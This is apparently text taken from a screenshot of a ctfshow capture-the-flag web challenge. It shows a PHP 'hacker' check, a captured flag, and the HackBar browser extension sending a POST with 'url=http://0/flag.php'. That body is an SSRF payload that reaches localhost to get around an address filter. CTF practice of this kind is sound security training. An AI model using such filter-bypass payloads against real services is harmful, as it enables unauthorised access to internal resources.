 else{
die('hacker');
}
?> ctfshow{34c58632-bf5e-4703-a266-403cb32e5b56}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://19535388-2224-4096-b8c4-6bba66e4bfc0.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://0/flag.php